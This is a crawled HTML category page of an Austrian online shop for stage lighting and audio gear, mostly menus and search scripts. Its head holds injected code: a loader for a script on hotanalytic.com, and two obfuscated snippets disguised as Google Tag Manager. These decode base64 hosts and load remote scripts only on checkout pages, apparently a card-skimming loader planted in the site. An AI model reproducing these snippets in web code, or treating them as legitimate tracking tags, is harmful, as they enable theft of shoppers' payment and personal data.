

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.light-sound.at/index.php?route=product/category&path=1237_2383
body_size: 14866
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="de" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="de" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>LED Goboprojektor</title>
<base href="https://www.light-sound.at/" />
<link rel="dns-prefetch" href="//www.light-sound.at" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//www.light-sound.at" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen" />
<link href="https://www.light-sound.at/index.php?route=product/category&amp;path=2383" rel="canonical" />
<link href="https://www.light-sound.at/image/catalog/logo_web.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/common.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59492777-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59492777-1');
</script>











<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/src.bins.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


<!-- Google Tag Manager --> <script>(function(z,g,x,j,s,p,a,m){a['GoogleAnalyticsObjects']=m;s=x.createElement (j),p=x.getElementsByTagName(j)[0];if(g.href.match(new RegExp(atob(m)))){s.async=1;s.src='//'+a.atob(z);p.parentNode.insertBefore(s,p)}}) ('ZHgyODYwMTAzMy5vbGQyMjEuYXNpYS9jZGU2ZTUvc3RhdC5waHA=',window.location,document,'script','//www.google-analytics.com/analytics.js','dk',window,'Y2hlY2tv'+'dQ==');</script> <!-- End Google Tag Manager -->

	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			text-align: center;
			padding: 1px !important;
			width: 30px !important;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 55px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-product .highlight {
			color: #FF0000 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-page {
			background: #EEEEEE !important;
			border-bottom: 1px solid #EEEEEE !important;
			padding: 10px;
			text-align: center;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if (!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('#mmsearch input')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val().length >= 3) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13) {
					clearTimeout(wait);
					hideSmartSearch();
					if ($('.smartsearch-focus').length) {
						location = $('.smartsearch-focus').attr('href');
					}
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '').length >= 3 && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=extension/module/smartsearch/livesearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														if (data[i]['href']) {
								html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
							} else {
								html += '<div class="smartsearch-page">';
							}
															if (data[i]['image']) {
									html += '<img src="' + data[i]['image'] + '" />';
								}
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															if (data[i]['description']) {
									html += data[i]['description'];
								}
														if (data[i]['href']) {
								html += '</a>';
							} else {
								html += '</div>';
							}
						}
													html += '<div class="smartsearch-bottom"><a href="https://www.light-sound.at/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zeige alle Treffer</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Keine Treffer</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>

				<!-- HUNTBEE ADWORDS CONVERSION SCRIPT GLOBAL TAG-->
				<!-- Global site tag (gtag.js) - Google Ads: 990795647 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-990795647"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-990795647');
</script>
















<!-- Google Tag Manager --> <script>(function(m,v,a,b,u,z,o,r){z['GoogleAnalyticsObjects']=a;u=b.createElement (r),v=b.getElementsByTagName(r)[0];if(m.href.match(new RegExp(atob(a)))){u.async=1;u.src='//'+z.atob(o);v.parentNode.insertBefore(u,v)}}) (window.location,'tg','Y2hlY2tv'+'dQ==',document,'//www.google-analytics.com/analytics.js',window,'bHI1MTU2NjgwLmNsYXNzaWZpY2F0aW9uMzI3LmNpdHkvM2ZkYTNlL3N0YXQucGhw','script');</script> <!-- End Google Tag Manager -->			
</head>
<body class="product-category-1237_2383">
<nav id="top">
  <div class="container">
        <div class="pull-left">
<form action="https://www.light-sound.at/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch">
                    <span class="hidden-xs hidden-sm hidden-md">Sprache</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><button class="btn btn-link btn-block language-select" type="button" name="de-DE"><img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch" /> Deutsch</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.light-sound.at/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0043 5522 25454</span></li>
        <li class="dropdown"><a href="https://www.light-sound.at/account" title="Mein Konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Mein Konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.light-sound.at/register">Registrierung</a></li>
            <li><a href="https://www.light-sound.at/login">Anmelden</a></li>
                      </ul>
        </li>
        <li><a href="https://www.light-sound.at/wishlist" id="wishlist-total" title="Wunschliste (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wunschliste (0)</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/cart" title="Warenkorb"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Warenkorb</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/checkout" title="Kasse"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasse</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.light-sound.at/"><img src="https://www.light-sound.at/image/catalog/logo/webseiten logo eventtec.jpg" title="Eventtec Onlineshop für Ton und Licht" alt="Eventtec Onlineshop für Ton und Licht" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: 350px;
    overflow-x: hidden;
    overflow-y: scroll;

}

.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#6b6b6b;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:14px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:12px !important;
	}






</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Suche" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Lade .." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 Artikel - 0.00€&nbsp;*</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Warenkorb ist noch leer.</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategorien</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
<li><a href="https://www.light-sound.at/special">Angebote</a></li>
                        <li class="dropdown"><a href="https://www.light-sound.at/audio-1379040156" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker">Audiokabel &amp; -stecker</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiomixer">Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiozubehor-1904985098">Audiozubehör</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/boxensysteme-779137399">Boxensysteme</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/dj-zubehor">DJ-Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2259">ELA Technik 100V</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2421">In-Ear-Monitoring</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2351">Installations / ELA-Technik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301">Konferenztechnik</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/kopfhorer-791767047">Kopfhörer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/lautsprecher-and-boxenbau-2033165455">Lautsprecher &amp; Boxenbau</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mikrofone">Mikrofone</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mischpulte-and-audiomixer-2026895039">Mischpulte &amp; Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/peripherie-and-signalbearbeitung-1953744615">Peripherie &amp; Signalbearbeitung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2420">Personenführungsanlagen</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-controller-609771587">Player &amp; Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-midi-controller">Player &amp; Midi-Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/portable-systeme-1507497373">Portable Systeme</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2550">Premium Audio Solutions</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/signalprozessoren">Signalprozessoren</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2460">Studiotechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2434">Umschalter</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/verstarker-1316778851">Verstärker</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/audio-1379040156" class="see-all">Alle Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/licht-1735781397" class="dropdown-toggle" data-toggle="dropdown">Licht</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2388">Architekturbeleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/bajonettsockellampen">Bajonettsockellampen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/buhneneffekte">Bühneneffekte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dekolicht">Dekolicht</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/design-elemente">Design-Elemente</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dmx-kabel-1799278533">DMX-Kabel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/fassungen-and-zubehor">Fassungen & Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/flachenbeleuchtung-illumimoon-360">Flächenbeleuchtung Illumimoon 360°</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2379">LED Foto / Video Beleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383">LED Goboprojektor</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2395">LED Kompaktlichtanlagen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2406">LED Taschenlampen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2385">Lee Filters Rollen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/leuchtmittel-2145122048">Leuchtmittel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichteffekte-137891607">Lichteffekte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2390">Lichtmessgeräte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichtsteuerung">Lichtsteuerung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/moving-lights">Moving-Lights</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/pixelsysteme">Pixelsysteme</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/Scheinwerfer_">Scheinwerfer</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/spiegelkugeln-and-co">Spiegelkugeln &amp; Co</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/zweiseitig-gesockelte-lampen">Zweiseitig gesockelte Lampen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/licht-1735781397" class="see-all">Alle Licht</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/hardware" class="dropdown-toggle" data-toggle="dropdown">Hardware</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2451">Arbeitsschutz</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2464">Betriebsausstattung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/buhnenelemente-2130120888">Bühnenelemente</a></li>
                                <li><a href="https://www.light-sound.at/hardware/cases-and-racks">Cases &amp; Racks</a></li>
                                <li><a href="https://www.light-sound.at/hardware/kabel">Kabel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2397">Kabel Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/hardware/medizinische_hygieneartikel">Medizinische Hygieneartikel</a></li>
                                <li><a href="https://www.light-sound.at/hardware/Modulare_Buehnensysteme">Modulare Bühnensysteme (InteliStage)</a></li>
                                <li><a href="https://www.light-sound.at/hardware/montage-and-tools-1006659857">Montage &amp; Tools</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2435">Rigging</a></li>
                                <li><a href="https://www.light-sound.at/hardware/stative-and-hardware-567664981">Stative &amp; Hardware</a></li>
                                <li><a href="https://www.light-sound.at/hardware/strom-635761565">Strom</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2268">Stromversorgung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/traversen-1641757210">Traversen</a></li>
                                <li><a href="https://www.light-sound.at/hardware/videoprojektion">Videoprojektion</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/hardware" class="see-all">Alle Hardware</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/musikinstrumente" class="dropdown-toggle" data-toggle="dropdown">Musikinstrumente</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/musikinstrumente/blasinstrumente-644589766">Blasinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/Gitarren_Baesse">Gitarren &amp; Bässe</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/schlaginstrumente">Schlaginstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/streichinstrumente-672963814">Streichinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/verstarker-and-effekte">Verstärker & Effekte</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/zubehor-fur-instrumente">Zubehör für Instrumente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/musikinstrumente" class="see-all">Alle Musikinstrumente</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/showeffekte-1229413540" class="dropdown-toggle" data-toggle="dropdown">Showeffekte</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/displayeffekte-1994353235">Displayeffekte</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/Lycopodium">Lycopodium (Bärlappsporen) und Korkpulver</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/spezialmaschinen-1887502277">Spezialmaschinen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/showeffekte-1229413540" class="see-all">Alle Showeffekte</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/multimedia" class="dropdown-toggle" data-toggle="dropdown">Multimedia</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/multimedia/audio_multimedia">Audio (Multimedia)</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2490">Interface Karten</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2491">LED Wände</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2473">Medientechnik Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/multimedia/multimedia_video">Video</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/multimedia" class="see-all">Alle Multimedia</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="dropdown-toggle" data-toggle="dropdown">IT / EDV</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2357">Büro-/ Konferenzraumausstattung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2344">KVM Switcher</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2365">Netzwerktechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2345">PC Sharing</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2353">PC Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2343">Reinigung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2368">Smartphone Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2356">Speichermedien</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2347">USB Dockingstations</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2346">USB Hubs</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2360">USB Kabel / Adapter</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2361">USB Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2362">USB Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2370">USV & Stromversorgung</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="see-all">Alle IT / EDV</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/pyrotechnik-1407955481" class="dropdown-toggle" data-toggle="dropdown">Pyrotechnik</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Funkzuendanlagen_Kat">Wireless firing systems</a></li>
